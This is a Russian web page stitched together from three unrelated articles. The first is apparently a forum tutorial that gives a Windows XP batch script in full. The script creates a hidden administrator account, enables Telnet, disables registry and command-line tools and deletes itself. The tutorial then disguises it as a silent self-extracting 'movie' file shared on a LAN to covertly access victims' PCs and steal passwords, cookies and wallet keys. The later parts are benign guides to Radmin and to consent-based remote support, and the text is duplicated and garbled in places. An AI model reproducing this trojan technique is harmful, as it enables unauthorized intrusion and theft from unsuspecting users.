Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Песочница / Хабр
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt. msc >nul
msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
(Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10. 16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин
16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
Удалённый доступ с помощью программы Radmin
Привет, друзья. Продолжаем пополнять нашу копилку обзоров программ для удалённого доступа. Удалёнка – нынче очень актуальная тема. И в этой публикации предлагаю рассмотреть одну из старых и известных программ – Radmin. Она открывает широкие возможности по удалённому доступу в локальной сети и по Интернету. У неё много спорных моментов: она платная, тогда как многие программы для удалённого доступа бесплатны как минимум в части базовых функций, при этом она не предусматривает, к примеру, тех возможностей, что доступны нам в бесплатной версии TeamViewer. Но у Radmin высокоскоростное удалённое подключение, поддержка технологии Intel AMT, которая позволяет удалённо управлять BIOS на компьютерах с реализацией этой технологии, возможность текстового и голосового общения, а лицензия разовая и бессрочная. И эта программа может работать в режиме сокрытия своей активности, позволяя незаметно подключаться к удалённым компьютерам в режиме наблюдения. Давайте рассмотрим основные моменты работы с Radmin.
Давайте рассмотрим основные моменты работы с Radmin.
О программе
Легковесная, потребляющая минимум компьютерных ресурсов, с простеньким непритязательным интерфейсом в стиле 2000-х программа Radmin – это неплохое решение для командной работы. Это решение для компаний, организаций, учебных заведений с построением своих развитых локальных сетей и необходимостью обслуживания компьютеров этих сетей системными администраторами. Когда системщику, возможно, даже одному нужно обслуживать десятки, а то и сотни компьютеров, помогать пользователям в решении различных вопросов. Для этих целей системщики могут иметь перед собой не просто адресную книгу с контактами удалённого подключения к компьютерам различных подразделений и сотрудников, а наглядную структуру расположения рабочих компьютеров с их объединением в каталоги согласно их местонахождению или другим критериям.
Radmin – это несколько улучшенная альтернатива родному функционалу Windows для удалённого подключения по протоколу RDP. Как упоминалось, программа поддерживает технологию удалённого управления BOIS Intel AMT. И особо примечательная её возможность – она позволяет наблюдать за происходящим на удалённых компьютерах в специальном режиме скрыто, без признаков удалённого подключения. И ещё у Radmin есть функции голосового и текстового общения, чего нет у системной функции Windows для удалённого подключения по RDP.
Как упоминалось, программа поддерживает технологию удалённого управления BOIS Intel AMT. И особо примечательная её возможность – она позволяет наблюдать за происходящим на удалённых компьютерах в специальном режиме скрыто, без признаков удалённого подключения. И ещё у Radmin есть функции голосового и текстового общения, чего нет у системной функции Windows для удалённого подключения по RDP.Radmin поддерживает не только современные версии Windows, включая актуальную 10, но даже древние, начиная с Windows 95. Принцип работы программы заключается в установке на удалённые компьютеры своей серверной части Radmin Server, а на управляющие компьютеры – соответственно, управляющей части Radmin Viewer. Каждый из удалённых компьютеров предварительно настраивается для удалённой работы. Изначально Radmin заточена под работу в локальной сети, это её приоритетное назначение. Но при необходимости работать с программой можно и по Интернету, в том числе и по тому же принципу локализации групп компьютеров в виртуальную локальную сеть.
Скачать Radmin Server и Radmin Viewer можно на их официальном сайте:
https://www.radmin.ru/download/
Radmin Viewer – бесплатная программа, платной является только серверная часть Radmin Server, но у неё есть бесплатный 30-дневный триал-срок тестирования.
Установка и настройка серверной части
Первым делом необходимо настроить каждый удалённый компьютер – установить на нём Radmin Server и настроить программу. Устанавливаем, после установки на значке Radmin Server в трее Windows жмём контекстное меню и заходим в настройки.
Проверяем, чтобы режим запуска программы был автоматическим, т.е. чтобы серверная часть Radmin загружалась вместе с Windows.Далее открываем настройки.
Заходим в раздел «Разное» и можем здесь активировать Mirror Driver — драйвер зеркалирования видеовывода, он предназначен для улучшения быстродействия подключения с минимальной нагрузкой на процессор удалённого компьютера. Теперь в настройках Radmin Server жмём «Права доступа». И задаём данные подключения – придумываем имя пользователя этого компьютера и пароль. Уточнение: здесь не нужно вводить имя пользователя и пароль учётной записи Windows, мы придумываем пользователя и пароль, которые будут работать только в программе Radmin. В качестве пользователя не обязательно указывать чьё-то конкретное имя или должность, это может быть понятное нам наименование компьютера, его инвентаризационный номер и т.п.Далее, друзья, нам нужно указать права доступа, и если мы говорим о полноценном удалённом управлении, то нужно ставить галочку полного доступа.После настроек перезагружаем компьютер. И всё: он готов к удалённому подключению. Но кроме имени пользователя и пароля, заданных в Radmin Server, нам для подключения к этому компьютеру потребуется внутренний IP-адрес этого компьютера. Кто не в курсе, как его узнать, один из самых простых способов – это в командную строку ввести:
И задаём данные подключения – придумываем имя пользователя этого компьютера и пароль. Уточнение: здесь не нужно вводить имя пользователя и пароль учётной записи Windows, мы придумываем пользователя и пароль, которые будут работать только в программе Radmin. В качестве пользователя не обязательно указывать чьё-то конкретное имя или должность, это может быть понятное нам наименование компьютера, его инвентаризационный номер и т.п.Далее, друзья, нам нужно указать права доступа, и если мы говорим о полноценном удалённом управлении, то нужно ставить галочку полного доступа.После настроек перезагружаем компьютер. И всё: он готов к удалённому подключению. Но кроме имени пользователя и пароля, заданных в Radmin Server, нам для подключения к этому компьютеру потребуется внутренний IP-адрес этого компьютера. Кто не в курсе, как его узнать, один из самых простых способов – это в командную строку ввести:ipconfig
То, что будет указано в строке «IPv4-адрес» — это и есть внутренний IP-адрес компьютера, т. е. его адрес в сети.
е. его адрес в сети.
Удалённое управление в программе Radmin Viewer
Как удалённо подключаться в локальной сети? На управляющем компьютере устанавливаем Radmin Viewer. После запуска программы нажимаем кнопку нового соединения, вводим IP-адрес компьютера с настроенной серверной частью Radmin Server. Жмём «Ок».
Далее вводим пользователя и пароль, которые мы настроили на удалённом компьютере.Вот и всё: в окне Radmin Viewer нам откроется окно удалённого подключения.Друзья, возможностей непосредственно при удалённом управлении у программы немного, при необходимости можно внести некоторые настройки в управление и отображение удалённого подключения. Из примечательных функций – удобный менеджер передачи файлов. Отдельные из возможностей подключения доступны нам в контекстном меню на удалённом компьютере в главном окошке Radmin Viewer. Здесь, в частности, находятся операции управления BIOS на удалённых компьютерах, реализуемых технологией Intel AMT.
Отдельные из возможностей подключения доступны нам в контекстном меню на удалённом компьютере в главном окошке Radmin Viewer. Здесь, в частности, находятся операции управления BIOS на удалённых компьютерах, реализуемых технологией Intel AMT.Удалённое подключение по Интернету
А как выполнить удалённое подключение по Интернету с помощью программы Radmin? Если удалённый и управляющий компьютеры не объединены в одну локальную сеть. В таком случае, друзья, можно поступить по разному. Если на удалённом компьютере динамический внешний IP, можно воспользоваться услугой DDNS в бесплатных веб-сервисах, которые такую услугу предоставляют. Далее нужно настроить специальным образом роутер – создать на нём виртуальный сервер с указанием DNS-имени, локального IP-адреса и используемого программой Radmin порта 4899. Но есть способ гораздо проще – с использованием программы Radmin VPN, реализующей между компьютерами с подключением к Интернету виртуальную локальную сеть. В этом случае, помимо удалённого подключения, мы также сможем использовать многие из возможностей локальной сети.
Идём на сайт загрузки программы Radmin VPN:
https://www.radmin-vpn.com/ru/
Программа бесплатная, качаем её и устанавливаем на управляющий и удалённые компьютеры. На управляющем компьютере создаём виртуальную сеть. Придумываем имя сети и её пароль.
На удалённых компьютерах присоединяемся к сети, вводим её имя и пароль.После этого в окошке Radmin VPN будем видеть все компьютеры нашей такой вот приватной виртуальной локалки. Напротив каждого компьютера будет отображаться IP-адрес в этой виртуальной сети, и мы можем в программе Radmin Viewer выполнить удалённое подключение к этому компьютеру, указав его виртуальный IP-адрес, затем введя имя пользователя и пароль, настроенные в Radmin Server. Но можем выполнять подключение и в самой программе Radmin VPN. На компьютере в виртуальной сети жмём контекстное меню, выбираем «Управление», вводим имя пользователя и пароль, жмём «Ок».И в окне Radmin Viewer запустится удалённое подключение.Техническая поддержка на дому: как удаленно устранять неполадки в компьютере вашего родственника
Быть технически подкованным — это дар и проклятие. Когда вы знаете, как чинить компьютеры, вы становитесь «компьютерщиком» для всех, кого знаете. Тем не менее, вы не всегда можете устранить неполадки лично. В этих случаях вы можете использовать бесплатное программное обеспечение для видеоконференций или обратиться к множеству инструментов, которые Microsoft и Apple встроили прямо в свои операционные системы.
Когда вы знаете, как чинить компьютеры, вы становитесь «компьютерщиком» для всех, кого знаете. Тем не менее, вы не всегда можете устранить неполадки лично. В этих случаях вы можете использовать бесплатное программное обеспечение для видеоконференций или обратиться к множеству инструментов, которые Microsoft и Apple встроили прямо в свои операционные системы.
Если вы работаете с Windows на Windows или с macOS на macOS, предоставить удаленную техническую поддержку очень просто, и вам не потребуется устанавливать какое-либо дополнительное программное обеспечение. Помочь кому-то на другой платформе немного сложнее, но мы можем указать вам правильные инструменты для работы.
Для соединений Windows с Windows
Если вы оба используете Windows, можно попробовать несколько встроенных инструментов. В зависимости от того, какую версию операционной системы вы оба используете, один вариант может иметь больше смысла, чем другой. В противном случае все сводится к тому, что проще всего подходит для вашей ситуации.
Быстрая помощь: для Windows 10 и 11
Quick Assist — это инструмент удаленного доступа, который работает с Windows 10 и Windows 11. Чтобы использовать его, откройте меню «Пуск» и найдите Quick Assist или запустите приложение из папки «Стандартные для Windows» в меню «Пуск». Появившееся окно позволяет пользователям как давать, так и получать помощь.
Поскольку помощь оказываете вы, нажмите кнопку Помогите кому-нибудь , затем войдите в свою учетную запись Microsoft. Обратите внимание, что вам для помощи нужна учетная запись Microsoft, а вашему другу или родственнику — нет. Затем вам будет предоставлен шестизначный код, срок действия которого истекает через 10 минут
. Затем вам нужно будет поделиться этим кодом с человеком, которому вы пытаетесь помочь. Его можно скопировать и вставить им, или вы можете сказать им по телефону. Пусть они запустят Quick Assist и под 
Если вам нужна помощь, щелкните ссылку «Предоставить инструкции» на своем конце, чтобы получить пошаговые инструкции, которые затем можно передать вашему клиенту. Как только код будет введен с их стороны, им будет предложено дать вам разрешение на доступ к их экрану.
Как только соединение будет установлено, вы сможете использовать их компьютер, как если бы вы сидели перед ним. Вы даже можете использовать опцию удаленной перезагрузки, чтобы перезагрузить их компьютер и автоматически повторно инициировать соединение Quick Assist. Ведь половина проблем с компьютером решается его выключением и повторным включением.
Удаленный помощник Windows: для Windows 7, 8 и 10
Если ваш друг или член семьи все еще использует Windows 7, 8 или 10 — и у вас все еще есть доступ к Windows 10 — вам нужно будет использовать более старый инструмент удаленного помощника. Инструмент похож на Quick Assist, но использовать его намного сложнее.
Чтобы настроить это, они могут найти «пригласить» в Windows и выбрать опцию под названием Пригласить кого-то подключиться к вашему ПК . В противном случае им нужно открыть панель управления и выполнить поиск оттуда.
В противном случае им нужно открыть панель управления и выполнить поиск оттуда.
Затем им нужно будет отправить вам по электронной почте файл, который инициирует соединение, а затем сообщить вам пароль, который появится, чтобы вы могли получить доступ к их машине. Они также могут выбрать Easy Connect, для чего от них требуется только ввести пароль, но в определенных обстоятельствах он может быть недоступен.
Подключение к удаленному рабочему столу: для Windows 10, 11 Pro и Enterprise
Еще один инструмент, известный как «Подключение к удаленному рабочему столу», позволит вам получить удаленный доступ к компьютеру другого человека и использовать его так, как если бы вы сами находились прямо перед монитором. Чтобы это работало, вы должны сначала включить эту функцию на своем компьютере под
После настройки вы можете открыть средство подключения к удаленному рабочему столу из меню «Пуск» Windows. Введите имя или IP-адрес удаленного ПК, затем введите учетные данные и нажмите Подключить . Чтобы узнать больше об использовании RDC для подключения к компьютеру вне дома, ознакомьтесь с нашим руководством.
Введите имя или IP-адрес удаленного ПК, затем введите учетные данные и нажмите Подключить . Чтобы узнать больше об использовании RDC для подключения к компьютеру вне дома, ознакомьтесь с нашим руководством.
Для подключения между Mac и Mac
Если вы оба являетесь пользователями Mac, в Сообщениях и FaceTime есть встроенные параметры, которые позволят вам обмениваться экранами. Если другой Mac находится под вашей учетной записью, встроенный VNC-клиент Apple, который может пригодиться для онлайн-обучения, может помочь вам удаленно подключиться к компьютеру.
Демонстрация экрана в сообщениях
Пользователи Macмогут оказывать удаленную помощь с помощью приложения «Сообщения». Эта функция запущена в OS X 10.10 Mavericks, поэтому любой, у кого есть относительно новый современный Mac, сможет воспользоваться ею. Вам обоим нужно будет войти в Сообщения с помощью вашего Apple ID.
Откройте приложение «Сообщения» на Mac и выберите разговор с другом или родственником, которому хотите помочь; если он не существует, начните новый разговор. В вашем разговоре должны быть синие пузыри, указывающие на то, что вы оба используете iMessage. Нажмите i в правом верхнем углу окна, затем нажмите Поделиться .
В вашем разговоре должны быть синие пузыри, указывающие на то, что вы оба используете iMessage. Нажмите i в правом верхнем углу окна, затем нажмите Поделиться .
Отсюда вы можете попросить другого человека поделиться с вами своим экраном. (Если у вас возникнут проблемы, они также могут перейти в это меню и пригласить вас посмотреть их экран.) В более старых версиях macOS вы также можете щелкнуть правой кнопкой мыши диалог и выбрать Попросить поделиться экраном .
Они получат всплывающее окно с запросом разрешения поделиться с вами своим экраном. Убедитесь, что у них есть Выбрана опция Control My Screen и нажмите Accept . Оттуда вы можете управлять их компьютером и решать любую проблему, с которой они столкнулись.
Вы также можете попросить другого человека поделиться своим экраном во время вызова FaceTime. Для этого вам обоим понадобится функция SharePlay, которая поставляется с macOS Monterey или более поздней версии. SharePlay предназначен для того, чтобы пользователи могли обмениваться контентом из определенных приложений на разных экранах, но его также можно использовать для технической поддержки.
SharePlay предназначен для того, чтобы пользователи могли обмениваться контентом из определенных приложений на разных экранах, но его также можно использовать для технической поддержки.
Прежде чем начать использовать эту функцию, убедитесь, что она включена в настройках FaceTime. Откройте приложение и выберите FaceTime > Настройки , затем перейдите на вкладку SharePlay и установите флажок рядом с SharePlay , если он еще не установлен.
Чтобы использовать SharePlay, один из вас должен инициировать вызов FaceTime. Убедитесь, что другой человек звонит со своего Mac. Во время вызова попросите их нажать FaceTime в верхней строке меню, затем нажать Демонстрация экрана и выберите Демонстрация всего экрана . Это позволит вам просто видеть весь экран без возможности что-либо контролировать.
Рекомендовано нашей редакцией
Как включить компьютер из другого конца дома с помощью Wake-on-LAN
Как получить удаленный доступ к ПК с вашего iPhone или Android-устройства
Как подключить iPhone к Windows 11
VNC-клиент Apple
